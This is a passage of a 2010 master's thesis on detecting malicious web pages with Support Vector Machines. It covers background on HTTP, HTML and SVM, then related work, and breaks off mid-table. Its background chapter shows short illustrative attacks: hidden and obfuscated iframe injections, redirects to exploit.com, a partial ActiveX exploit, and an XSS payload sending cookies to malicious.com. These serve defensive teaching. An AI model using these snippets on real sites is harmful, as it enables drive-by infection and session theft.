國 立 交 通 大 學
資 訊 學 院 資 訊 學 程
碩 士 論 文
應用支持向量機偵測惡意網頁
Malicious Web Page Detection Using Support Vector Machine
研 究 生: 柯昭生
指 導 教 授: 蔡文能 博士
應用支持向量機偵測惡意網頁
Malicious Web Page Detection Using Support Vector Machine
研
究
生: 柯昭生
Student: Chao-Sheng Ke
指 導 教 授: 蔡文能 博士
Advisor: Dr. Wen-Nung Tsai
國 立 交 通 大 學
資 訊 學 院 資 訊 學 程
碩 士 論 文
A Thesis
Submitted to College of Computer Science
National Chiao Tung University
in Partial Fulfillment of the Requirements
for the Degree of
Master of Science
in
Computer Science
June 2010
Hsinchu, Taiwan, Republic of China
中華民國九十九年六月
應用支持向量機偵測惡意網頁
研究生: 柯昭生
指導教授: 蔡文能 博士
國立交通大學
資訊學院 資訊學程碩士班
摘
摘
摘 要
要
要
隨著網際網路的發展,同時也提供了攻擊者一個無遠弗屆的媒介以散佈這些惡意的程 式或資訊,而目前最普遍的散佈管道即為“全球資訊網 (WWW) 服務”。 使用者在瀏覽 網站時,往往在尚未意識到的情況下即成為了惡意網頁的受害者,特別是這些惡意網 頁非常擅於偽裝而隱藏於正常而無害的畫面之後,更讓使用者不易察覺。 此外,惡意 網頁快速變化的趨勢,也使得一般傳統以特徵比對方式的防護機制無法發揮作用。 在本研究裡,我應用了支持向量機,一個強而有力的機器學習技術,以偵測惡意網 頁。 在實驗裡,我從網址 (URL) 與網頁內容拮取其特徵資訊做為支持向量機學習之 用,並調整各個參數以得到最佳的偵測準確率。 文中的實驗結果除了驗證此方法的有 效性之外,同時也證明了此方法能抵抗惡意網頁快速變化所產生的影響。 關 關 關鍵鍵鍵字字字: 惡意網頁、機器學習、支持向量機、特徵拮取Malicious Web Page Detection Using Support Vector Machine
Student: Chao-Sheng Ke
Advisor: Dr. Wen-Nung Tsai
Degree Program of Computer Science
National Chiao Tung University
ABSTRACT
The recent development of the Internet provides attackers with omnipresent media to spread malicious contents. The most prevailing channel is the World Wide Web (WWW) service. Innocent people’s computers usually get infected when they browse a malicious web page, and such malicious pages are usually camouflaged with harmless materials on the screen, which makes users hard to beware of the danger. Furthermore, malicious web pages have a tendency to frequently change so that traditional signature matching might not be able to efficiently identify them.
In my study, I leveraged Support Vector Machine (SVM), a powerful machine learning tech-nique, to detect malicious web pages. I extracted features from both URLs and page contents and fine-tuned the parameters of SVM to yield the best performance. The experimental results demonstrate that my approach is effective and resistant to the effect of frequent change.
Table of Contents
摘 摘
摘要要要 . . . i
ABSTRACT . . . ii
Table of Contents . . . iii
List of Tables . . . v
List of Figures . . . vi
1 INTRODUCTION . . . 1
2 BACKGROUND . . . 3
2.1 Web Service Standards . . . 3
2.2 Malicious Web Site/Page and Detection . . . 7
2.3 Machine Learning Basics . . . 13
3 RELATED WORK. . . 18
3.1 Web Classification and Malicious Page Detection . . . 18
3.2 Discriminative Feature Selection . . . 20
3.3 Learning Model Comparison . . . 23
4 METHODOLOGY. . . 27
4.1 Data Collection . . . 28
4.2 Feature Extraction . . . 31
4.3 Machine Learning Computation . . . 38
5 EXPERIMENT AND ANALYSIS . . . 44
5.1 Calibration of Parameters . . . 45
5.3 Further Analysis and Discussion . . . 53 6 CONCLUSION. . . 56 REFERENCE . . . 58 A HTML Tags. . . 61 B Script Functions . . . 62 C CSS Properties . . . 64
List of Tables
3.1 Attributes defined by Seifert et al. . . 21
3.2 Learning algorithm comparison made by Likarish et al. . . 24
3.3 Learning algorithm comparison made by Hou et al. . . 25
4.1 Statistics of malicious/benign URLs and pages collected . . . 31
4.2 URL and page content features extracted for experiments . . . 38
5.1 Discriminability comparison between different feature sets . . . 47
5.2 Calibration of penalty factor under different feature sets . . . 48
5.3 Effect of cost factor under different penalty factors . . . 50
5.4 Statistics of 10-fold cross-validation results . . . 52
5.5 Comparison between prior researches and my study . . . 54
5.6 Results of classifying the future data . . . 55
List of Figures
2.1 HTTP request and response headers . . . 5
2.2 Simple attack by malicious web server . . . 8
2.3 Attack through infection chain by central exploit server . . . 8
2.4 Example of discriminant . . . 14
2.5 Hyperplane and margins in Support Vector Machine . . . 15
3.1 Cumulative error rates in CW and SVM . . . 26
4.1 High-level flow diagram for training and classifying stages . . . 27
4.2 Bi-gram computation . . . 34
4.3 SVMlight input file format . . . . 40
4.4 General distribution of predicted results . . . 42
5.1 Score distribution curves under different feature sets . . . 46
5.2 Number of features selected vs. true/false positive rate . . . 47
5.3 Penalty factor vs. true positive rate . . . 49
5.4 Cost factor vs. true/false positive rate . . . 50
5.5 K-fold cross-validation . . . . 52
Chapter 1
INTRODUCTION
Decades ago, the prevailing computing platform gradually moved from workstation to personal computer due to the rapid advance of integrated circuit and the continuous improvement of software technology. Desktop and laptop computers, nowadays, become indispensable to civil-ians; generally speaking, each family in Taiwan owns at least one computer even if none of the family members works in information technology field. They use computers for daily rou-tines as well as entertainment. In addition, the prevalence of the Internet and the services on it create more and more fascinating stuff and change people’s lifestyle. Personal computer and the Internet, admittedly, have brought much convenience to people, but on the other hand, they also create a lot of channels for criminals to infringe on innocent people’s wealth and privacy. Even though many commercial and/or open source solutions are introduced to protect users, computer viruses or so-called malwares (malicious software) are still widely spread through the Internet and cause the loss of tens of billions of US dollars per year, and in the nearly future, this war will not end.
However, what will be the next prevalent computing platform? Investigating the recent cyber criminal tricks, a considerable percentage of malware victims get infected while they are surfing the Net with their web browsers; some people leak their private information, such as credit card number, when they accidentally visit a phishing web site, whilst some other people are driven to download backdoor programs and become part of the botnet just because they click on an interesting advertisement. It is believed that various traps which hackers use to catch the prey are still undisclosed so far.
From another point of view, let’s look at the trend of the IT industry. Lately, the hottest topic must be “cloud computing”. Based on the typical concept of cloud computing [1], the ser-vice providers deliver common business applications online, which are accessed from another web service of software like a web browser, while the software and data are stored on servers. Furthermore, with the draft of HTML 5 specification [2] from the World Wide Web Consor-tium (W3C) being mature, more and more noticeable software companies, including Google and Apple, have shown their tendency to highly promote this new standard and implemented their browsers, say Chrome and Safari, and online services like YouTube, to fully support the up-to-date specification of HTML 5. According to these signs, we can virtually foresee that the war between cyber criminals and information security experts will keep proceeding, but the battlefield will move again to the web browser. And therefore, the web pages will definitely be the media for both to exert their power.
Among all approaches to web threat protection, the mechanisms can be roughly divided into two categories, the signature matching methods and the machine learning technique. The signature matching methods rely on a series of predefined patterns and the corresponding significances of the patterns. Once the content of a web page matches a signature, which can be a keyword, an HTML tag with specific attributes, a URL, or the combination of those, the page can be classified according to the class that the pattern belongs to. This approach is efficient and effective as a quick solution to rapidly respond to a new type of malicious web page. However, the pattern could expire very soon as the web threats tend to mutate frequently in order to prevent from being detected.
As for the machine learning technique, statistics and/or mathematics theories are leveraged to predict the probability of a web page being malicious or benign. The (supervised) machine learning process usually requires two stages, the feature extraction stage, in which informative features will be extracted from the training sample, and the training stage, where each feature will be taken into account through a mathematics algorithm. Finally, the learning process will generate a “model”. Afterwards, a corresponding classifier can utilize this model to classify an unknown sample and make a prediction of the sample.
In my study, I employed Support Vector Machine [3], which is a powerful machine learning approach, with various features extracted based on the observation of hundreds of ill-intentioned page contents, to detect malicious web pages from the benign ones.
Chapter 2
BACKGROUND
Before we get started with the discussion about my study, the fundamental background has to be built so that the readers can easily understand the methodology and the experiments I am going to demonstrate in this thesis.
First of all, a web page is transmitted from a web server via Hypertext Transfer Protocol (HTTP), and the primary data payload is in form of Hypertext Markup Language (HTML) documents with script code embedded. Owing to the particularities of these standards, hack-ers take the chance to exploit the vulnerabilities and spread attacks on innocent people. On the other side, computer or information security providers keep developing variety of approaches to protect people, but none is a perfect solution thus far. However, with the rise of machine learn-ing related research, security experts, wherever they are from academic institutes, commercial software vendors, or open source foundations, are dedicating to look for a smarter solution for web threat protection from machine learning.
Hence, in the following sections, I will introduce the basic knowledge of these topics respec-tively.
2.1
Web Service Standards
The most significant standards of web service are Hypertext Transfer Protocol and Hypertext Markup Language, as known as HTTP and HTML in short. They provide a means to create
structured documents and a simple way to share them through the Internet. Apart from those, the scripting language with the Document Object Model (DOM) realizes the interaction between user operation and the dynamic content representation on the documents. These standards have been commonly used on web services now.
In the very beginning, these standards were introduced based on the background of the time and for specific purposes. However, they have become the media for the competition between cyber criminals and security experts now, which the original inventers of these standards would never think of.
Hypertext Transfer Protocol (HTTP)
The HTTP is an Application Layer protocol for distributed, collaborative, hypermedia informa-tion systems. The current version, HTTP/1.1, is defined in RFC 2068 [4] and RFC 2616 [5], which were officially released in January 1997 and June 1999 respectively.

HTTP is a type of client-server computing and follows a typical request-response standard. In HTTP, the web browsers act as clients, whilst the application running on the computer that hosts the web site plays the role of a server. Considering a typical transaction, the client submits an HTTP request, and the server creates resources such as HTML files and/or images according to the request and delivers proper contents to the client. The resources accessed by HTTP are identified using Uniform Resource Identifiers (URIs) or more specifically, Uniform Resource Locators (URLs) while the URI schemes are http or https. Also, the malicious content is con-sidered as a resource by this protocol, so that the specific URI or URL is able to lead innocent clients to the danger by this nature. As a result of this characteristic, the URIs and/or URLs can provide some clues for web threat investigation if they can be processed in a proper way. Let’s take a close look at the HTTP headers in figure 2.1. The figure shows the HTTP request headers generated by Firefox web browser and the response headers replied from Wikipedia web site. As you can see in the request headers, some entries are able to indicate the environ-ment of the client, such as User-Agent, Accept-Language, etc. This information is especially useful for target attack launchers because their aims, for instance, may be a certain version of Microsoft Internet Explorer or a US Citibank account and password, and they can create non-harmful contents for non-targeted users to reduce the possibility of being detected.
There-fore, the relationship between the HTTP request headers and server response can be valuable to assess the maliciousness of a web page.
Figure 2.1: HTTP request and response headers
Hypertext Markup Language (HTML)
In spite of the origins or the old history of HTML [6], its first official specification “Hypertext Markup Language - 2.0” was completed and published as IETF RFC 1866 [7] in 1995. Since 1996, the World Wide Web Consortium (W3C) has been in charge of maintaining the HTML specifications. The last specification published by the W3C is the HTML 4.01 Recommenda-tion, published in late 1999. Moreover, the next version, HTML 5, was also published as a Working Draft [2] in January 2008 and has drawn a lot of attentions these years. Many software vendors, including Google and Apple, are convinced that HTML 5 will be another revolutionary step in the next Internet era.
HTML documents are composed of HTML elements. As can be seen in the most general form below:
<tag attribute1="value1" attribute2="value2"> contents to be rendered
</tag>
There are three components: a pair of element tags with a “start tag” and an “end tag” (which is unnecessary for some element tags, such as<img>); some element attributes given to the element within the tag; and the textual and graphical information contents in between the “start tag” and “end tag”, which will be rendered to display on the screen.
Tags can visually present functional objects, and with attributes, the objects can change their appearances on a web browser. Likewise, malicious contents can be concealed from display-ing on a web browser by deliberately settdisplay-ing some attributes in specific tags. For example, hidden<iframe> injection is commonly seen in the compromised web sites; the hacker takes advantages of the server’s vulnerabilities to get full access permission and inserts an<iframe> tag with attributes, style=“visibility: hidden; display:none;” or width=“1” height=“1”, to the originally web page on the server. In addition, the<iframe> is also set to lead the victim to re-trieve the malicious content from another exploit site. Then, because the<iframe> is invisible on a browser, the victim will not be aware of the danger and easily get infected by the malicious content. Here is an example of hidden<iframe>:
<iframe src="http://exploit.com/?act=infect" width="1" height="1"></iframe>
As for the actual information in between the “start tag” and “end tag”, which can be easily seen by the user’s eyes, it is therefore considered less significant for malicious web page detection.
Document Object Model (DOM) and Scripting Language
The Document Object Model (DOM) is a cross-platform and language-independent convention for representing and interacting with objects in HTML, XHTML and XML documents [8]. In conjunction with the DOM, scripting languages are widely implemented in the layout engines of web browsers.
Scripting language makes almost everything possible on web browsers, so more and more amaz-ing web-based applications are invented and even intend to replace the traditional standalone
applications. Microsoft, for example, recently keeps advertising its Office Live as an application of cloud computing, which is a set of web-based word processing applications and can do most work that standalone Office does. However, in the meantime, scripting language also creates lots of ways for hackers to show off their skills and spread malicious contents.
At present, the most prevailing scripting languages used in HTML documents are undoubtedly JavaScript and VBScript. The syntax or the usage of JavaScript and VBScript is beyond the scope of my study and wouldn’t be discussed in this thesis. Brief introductions to JavaScript and VBScript can be found in [9] and [10]. However, from a hacker’s point of view, he or she should tend to lower the readability of the script code. Hence, some functions such as eval,
unescape, etc, should be used more frequently in a malicious page than in a benign page. For
instance, the JavaScript codes listed below will generate a hidden<iframe> exactly the same as the example in the previous section.
<script type="text/javascript">
head = ’%3Cifra’ + ’me%20src%3D%22http%3A//expl’ + ’oit.com/%3Fa’; tail = ’h%3D%221%22%20hei’ + ’ght%3D%221%22%3E%3C/ifr’ + ’ame%3E’; document.write(unescape(head + ’ect%22%20widt’ + tail));
</script>
So, based on this concept, the JavaScript and VBScript keywords should be informative for classifying a malicious web page.
2.2
Malicious Web Site
/Page and Detection
Many attackers today are part of organized crime with the intent to defraud their victims. Their goal is to deploy malicious software or mechanisms on a victim’s machine and to start collecting sensitive data [11,12]. Nowadays, web service is ubiquitous on the Internet and becomes an excellent channel for their deployment. However, our concerns are, what features make a web page malicious, and how these features exert the influence on victims.
A simple definition of malicious web site/page is that, while user is browsing a web site/page, the web server response will directly or indirectly cause negative impacts on the user or his/her computing device. The web server response includes HTTP status codes, response headers and
the message body. All these parts can be employed for disseminating malicious mechanisms or contents according to their functions defined in the standards described in the previous section.

Figure 2.2: Simple attack by malicious web server
A typical and simple attack by a malicious web server is shown in figure 2.2; the victim uses his or her web browser to visit the malicious web site. The malicious content, or so-called the attack, will be delivered to the victim as soon as the victim submits a request to the server. However, with the ever advances of the Internet applications, the disseminating mechanisms for malicious contents have also been evolved, in order to not only increase the rate of successful attacks but decrease the possibility of being detected.
Figure 2.3: Attack through infection chain by central exploit server
real malware or effective malicious mechanisms reside on the central exploit server whilst sev-eral malicious web servers, which reference to the exploit server, are in charge of redirecting victim’s browser to get infected. The aims of detection that I am going to target therefore cover the redirection and the exploit.
Redirection
All three parts of HTTP response, the status code, the response headers, and the message body, can provide different ways of redirection according to their functions defined in the HTTP and HTML standards. First of all, the 3xx Redirection family of HTTP status codes [4,5] indicates that further action needs to be taken by the user agent in order to fulfill the request. This class of HTTP status codes includes:
• 300 Multiple Choices • 301 Moved Permanently • 302 Found • 303 See Other • 304 Not Modified • 305 Use Proxy • 307 Temporary Redirect
each of which is returned with a Location entity in the response headers, like the example below, and then redirect user’s browser to access another URI pointed by Location header.
HTTP/1.1 301 Moved Permanently
Location: http://exploit.com/?act=infect
Next, with a normal status code (2xx Success family) returned, the response headers along can also trigger a redirection with a Refresh entity.
HTTP/1.1 200 OK
Refresh: 3; url=http://exploit.com/?act=infect
Furthermore, HTML elements and script languages provide even more elegant ways to lead victims to the exploit server, such as:
<meta http-equiv="refresh" content="3; url=http://exploit.com/?act=infect"> and <script type="text/javascript"> window.location.href=’http://exploit.com/?act=infect’; </script>
However, the redirection mechanisms described above will force the user agent to load another resource in the foreground, and re-rendering a page on the screen makes the exploit easily be detected with the naked eye. As a consequence, background redirection mechanisms are more widely used by hackers. Almost all HTML elements that have src attribute can be a container to situate the background redirection. A simple example of ill-intentioned<img> tag is shown below:
<img src="http://exploit.com/harmless.jpg?steal=confidential_info"> where it may display a harmless picture with some malicious action being taken in the back-ground.
Exploit
No matter whether a malicious web attack is launched through a simple way or an infection chain, its goal is to deploy the exploit, which can be malware or a series of actions on the browser, to the victim, in order to steal sensitive data, or to launch another broader and deeper attack.
Private data theft is one of the most common cybercrimes today. This type of exploits may be a standalone executable or a thread hooked on another legitimate process, as known as the “keylogger”. A keylogger is installed usually via the vulnerabilities of the victim’s browser or related applications and keeps running in the background to record any inputs from the keyboard and send the log back to the attacker. Through simple data mining, the attacker can easily extract sensitive data from the log, such as usernames and passwords.
vulnerability of msDataSourceObject method in OWC10.Spreadsheet, found in July 2009. This will allow remote code execution on victim’s machine.
<script language="JavaScript"> ... skipped ...
obj = new ActiveXObject("OWC10.Spreadsheet"); e = new Array(); e.push(1); e.push(2); e.push(0); e.push(window); for(i=0;i<e.length;i++){ for(j=0;j<10;j++){try{obj.Evaluate(e[i]);} catch(e){}}} window.status = e[3] + ’’; for(j=0;j<10;j++){try{obj.msDataSourceObject(e[3]);} catch(e){}} ... skipped ... </script>
Likewise, the keylogger can be spread through this hole.
Apart from deploying malware, another common type of attacks is cross-site scripting (XSS). It mainly utilizes the programmer’s mistake, such as negligence of user input or same origin policy checking, to execute arbitrary script code and steal the cookie or session data. We take the scenario below as an example:
1. The attacker investigates a free email site that users have to authenticate to gain access to and tracks the authenticated user through the use of cookie information, and he also finds an XSS vulnerable page on the site, for instance, http://freemail.com/flaw.asp. 2. Based on the vulnerability, the attacker generates a web page with a hidden<iframe> on
his own malicious site:
<iframe src="http://freemail.com/flaw.asp?m=<script>document. location.replace(’http://malicious.com/steal.cgi?’+document. cookie);</script>" width="1" height="1"></iframe>
where http://malicious.com/steal.cgi is to send the cookie back to the attacker. 3. Then, the attacker randomly sends lots of emails, which contain interesting pictures, to
4. Once a victim browses the malicious page without closing the previous session with http://freemail.com/, his authentication cookie information is therefore delivered to the attacker.
5. The attacker then visits the site, and by substituting the victim’s cookie information, is now perceived to be the victim by the server application.
Last but not least, phishing is also a prevalent scam among cybercrimes. The attacker creates a web page virtually identical to the original one on the genuine site and usually hosts the phishing site with a URL that is also very similar to the real one, such as http://www.ebay. com.phishing.org/. Hence, while a victim is visiting the phishing site without being aware of the tiny discrepancy, he or she will easily be trapped by the scam and unconsciously deliver sensitive data to the attacker. An obvious difference between phishing and other attacks is that, in order to defraud the victim, in other words, to generate a fake URL, the URL is usually composed of more than two top-level domains (TLDs). This feature can be very informative for phishing detection.
The purposes of the exploits described so far are quite straightforward. However, a more so-phisticated use of the attacks is to form a botnet [13]. The botnet is comprised of thousands or even tens of thousands of infected computers, named bots, and the botnet master can remotely control those bots to commit all kinds of cybercrimes, such as DDoS attack [14], etc. It has been believed that a substantial percentage of personal computers in the world now have already been infected and become part of a botnet. However, no one can ascertain thus far.
Detection
To protect users from being damaged by web threats, many security software vendors offer URL reputation services; while user wants to browse a web page, the URL will be issued to the URL reputation server to acquire the reputation of the URL. Then, the filtering mechanism can decide to block or pass the web page to the browser. However, the most significant is that, the URL reputation service still relies on the results of content analysis in the back-end process. As for the content analysis, a traditional analysis mechanism comes from virus detection. In the analysis stage, through investigating many web threat samples, significant signatures can
probably be extracted from the samples to generate a pattern. Then, in the detection stage, the detector can do signature matching based on the pattern. For example, if we have known some URLs are malicious, we can determine a web page is highly suspicious once the page contains one or some malicious URLs. This analysis mechanism is very simple and results in very low false positive rate. However, web threats tend to mutate very frequently in order to prevent from being detected, so that the pattern can expire very soon.
Another approach is behavior monitoring. This approach usually performs in an isolated and virtualized computing environment, which is also named sandbox. A full-functional web browser will be launched to render the sample page in this close environment. According to the reac-tions, or so-called behavior, that the web page triggers, such as overriding system files, mod-ifying Windows registry, and so on, the page can be determined malicious or benign. With a set of well-defined behavior, the detection rate can be high, especially when the page is created with complicated obfuscation and therefore hardly detected by the traditional signature match-ing mechanism. But as you can imagine, the throughput of this approach can be very low, as this is extremely time and resource consuming.
Machine learning for classifying web pages is an emerging technique. With a proper learning algorithm, it takes features extracted from the training samples (pages) as input to generate a model. The classifier then uses this model to classify pages. Machine learning has been now considered as a smarter solution as it is able to deal with the mutations of malicious contents. However, it might result in bias (low accuracy or overfitting) because the deviation may come from the lack of training sample generalization and of informative features. Therefore, how to adjust each step of machine learning to obtain better results is the major objective in my study.
2.3
Machine Learning Basics
What is machine learning? [15] It is never easy to explain this terminology in only a few words. Let’s start from the data that computers process.
With the advances in computer technology, we nowadays have the ability to store and process large amounts of data in our daily life, such as membership profiles of a supermarket, details of each customer transaction, and so forth. However, this store of data can never be useful before
it is analyzed and turned into proper information that can be utilized, for example, to make a prediction of customer’s purchase. It is generally believed that the customer’s behavior is not completely random, and there should be a process to explain the data we observe. A typical and interesting example is that, through data mining, it is found people who buy diapers usually buy beer simultaneously. However, the prediction may not be absolutely right every time, but we believe that a good and useful approximation could be reached. That approximation may not explain everything in the entire set of data, but it can still assist to detect certain patterns or regularities. In other words, by assuming the (near) future will not be much different from the past when the sample data was collected, machine learning is able to process the sample data and provide the future predictions that can also be expected to be right.

-income 6 saving s θ1 θ2 ⊕ ⊕ ⊕ ⊕ ⊕ ⊕ ⊖ ⊖ ⊖ ⊖ ⊖ ⊖ ⊖ ⊖ low-risk high-risk
Figure 2.4: Example of discriminant
One of the common machine learning applications is classification. For example, a bank de-termines whether to give a loan to its customers by evaluating their savings and income. After training with a set of history data, a classification rule learned may be that, while a customer’s savings and income are higher than certain thresholds, the customer is classified as low-risk and his or her loan can be permitted. Otherwise, the customer will be considered high-risk and his or her loan application will be rejected. Figure 2.4 shows this function, or named discriminant, in the two-dimensional Cartesian coordinates, which can be described as the form:
IF income> θ1 AND savings> θ2 THEN low-risk ELSE high-risk
classi-fication. In simple words, given a set of training samples, each of which is marked as belonging to one of two categories, an SVM training algorithm builds a model that predicts whether a new sample falls into one category or the other. Intuitively, an SVM model is a representation of the samples as points mapped in space, so that the samples of the separate categories are divided by a clear gap that is as wide as possible. New samples are then mapped into the same space and predicted to belong to a category based on which side of the gap they fall on.
In formal definition, we are given training dataD, a set of n points of the form: D ={(xi, ri)|xi ∈ Rp, ri ∈ {1, −1}
}n i=1
where the riis either 1 or−1, indicating the class to which the point belongs. Each point is a
p-dimensional vector. We want to find the gap, formally named the maximum-margin hyperplane, that divides the points having ri = 1 from those having ri = −1. Any hyperplane can be written
as the set of points satisfying: w· x − b = 0
where the vector w is a normal vector perpendicular to the hyperplane. The parameter ∥w∥b determines the offset of the hyperplane form the origin along the normal vector w.

-x1 6 y1 • • • • • • • ◦ ◦ ◦ ◦ ◦ ◦ w· x −b = 0 w· x −b = 1 w· x −b = −1 2 ∥w∥ @ Iw b
Figure 2.5: Hyperplane and margins in Support Vector Machine
We want to choose w and b to maximize the margins that are as far apart as possible while still separating the data. These margins can be described by the equations w· x − b = 1 and
w· x − b = −1, as shown in the figure 2.5. If the training data are linearly separable, we can select the two margins in a way that there are no points between them and then try to maximize their distance. We find the distance between these two margins is ∥w∥2 , so we want to minimize ∥ w ∥ in other words. As we also have to prevent data points falling into the margins, combining with the constant ri, we add the constraint:
w· xi− b ≥ 1, for ri = 1
w· xi− b ≤ −1, for ri = −1
which can be written as
ri(w· xi− b) ≥ 1, for all 1 ≤ i ≤ n
We can substitute∥ w ∥ with 1 2 ∥ w ∥
2 without changing the solution and put them all together
to get the optimization problem: min{12 ∥ w ∥2}
subject to: ri(w· xi− b) ≥ 1, ∀i
However, in the most time, the data is not linearly separable, but we still look for the solution that incurs the least error. We define slack variables,ξi ≥ 0, which store the deviation from the
margin. The deviation comes from the sample lying on the wrong side or on the right side but in the margin. Then, the constraint can be refined:
ri(w· xi− b) ≥ 1 − ξi, for all 1≤ i ≤ n
The optimization problem becomes: min{12 ∥ w ∥2 +C∑
i
ξi
}
subject to: ri(w· xi− b) ≥ 1 − ξi, ξi ≥ 0, ∀i
where C is the penalty factor which can be specified to adjust the estimation of the hyperplane and the (soft) margins. A large C means the errors are considered more significant so the training process will tolerate fewer misclassified samples, and vice versa.
In my experiments, I used SVMlight[17], which is an implementation of Support Vector Machine and can be considered as a black box in my study, to solve the problems described in this section. Hence, with specific features extracted from web page samples to form a vector, I can utilize the theory of Support Vector Machine to classify the malicious and benign web pages.
Chapter 3
RELATED WORK
The general web page classification is the initial use of machine learning on analyzing the web page contents; by employing the machine learning model, web pages on the Internet can be automatically placed into several categories, such as sports, technology, etc. Parental control is one of the prevailing applications of web classification, which filters web pages to protect children or teenagers from seeing inappropriate page contents like pornography or violence. Likewise, malicious web page detection requires content filtering functions and shares a lot in common with web classification. Plus the resilience to the mutation of web threats, ma-chine learning has become an emerging technique for web threat protection. Recently, many researchers are looking for a better machine learning approach to detect or classify malicious web pages from benign ones. Their ultimate goal is maximizing the detection accuracy whilst minimizing the false positive rate. The factors that can be directly altered to enhance the perfor-mance are how informative features are extracted from the samples and the machine learning algorithms for training and classifying the samples.
3.1
Web Classification and Malicious Page Detection
Malicious web detection is a specific use of web classification. Basically, machine learning methods for malicious web detection process samples through the procedures virtually identical to those for web classification. Malicious web detection can be regarded as classifying
ill-intentioned web pages from harmless ones.
Joachims’ PhD dissertation [17] published in 2002 introduced Support Vector Machines for classifying text-based articles, which deeply influenced the field of web classification. In his dissertation, he defined that the text can be structured in sub-word, word, multi-word, semantic, and pragmatic levels according to the way in which they are going to be analyzed. Each level can represent different meanings though they are extracted from the same sentence, as if the same sentence can have different meanings depending on the speaker, the audience, and the situation. So, an article can be processed to extract various text features and then be classified by using machine learning approaches.
Although malicious web page detection can be considered as a special case of web classifi-cation, the representative features for malicious web page detection and for web classification may far differ from each other. The primary reason is that, an ordinary web page conveys the information to viewers, but a malicious web page is trying to exert negative influence on victims and tend to hide its real information. Hence, features other than the pure text could be more informative for malicious page detection.
In 2006, Chen and Hsieh [18] proposed an approach, which utilized not only the semantic-based text features but also web pages features, including:
• frequency of keywords in a document,
• total number of words displayed in a document,
• ratio of the number of keywords to the total number of words in a document, and • average interval between terms.
The former type of features is similar to Joachims’ work, but the latter reveals some hidden properties in a web page. Similar concepts could probably be used for malicious web page detection.
The approach of making use of the relationship among web pages for web classification was introduced in Xie, Mammadov and Yearwood’s paper [19] published in 2007. Before conduct-ing their machine learnconduct-ing experiments, they did pre-processconduct-ing on the data to build the link information:
• In-linked classes:
Documents from outside point to the local document. They counted the number of times a linked-class was used by in-linked documents.
• Out-linked classes:
External documents are pointed by the local document. They counted the number of out-linked documents that belong to each of these linked-classes.
• Combined-linked classes:
Add in-linked classes with corresponding out-linked classes together.
and used this link information as the features. However, because the datasets they used were generated from the intranet of the University of Ballarat, the pre-processing could be easily done. If we want to apply the same feature extraction method on the Internet, the complexity will dramatically increase. Nevertheless, their approach still inspired me to think about the features from the links or relationship among web pages for malicious web page detection. Despite that the approaches for malicious web page detection cannot directly adopt identical processes for web classification, we can still think about the ideas of their feature extraction methods as the samples are of the same document type — HTML.
3.2
Discriminative Feature Selection
Discriminative features are the line to separate malicious page from benign ones, and basically, the domain experts’ (human) eyes should be the most sensitive means to calibrate this line. Except manually evaluating by the domain experts, the most effective approach for malicious web page detection should be the sandbox, in which a full-functional web browser can provide an environment identical to the genuine one. However, this is undoubted a resource-consuming process and the performance is always the concern.

In the year of 2008, Seifert, Welch and Komisarczuk [20] adopted a machine learning approach, Decision Tree, as a pre-filter to enhance the overall throughput of their high-interaction client honeypot system, which can be regarded as a type of sandbox. Their Decision Tree used the features (named attributes in their article) extracted from the exploit, the exploit delivery
mech-anism, and the way of hiding them. As table 3.1 shows, we can clearly see that, the features they extracted from web pages were HTML elements and JavaScript functions and the prop-erties derived from them, which are widely used as part of the infection chain depicted in the previous chapter.
Category Attributes Description
Exploit
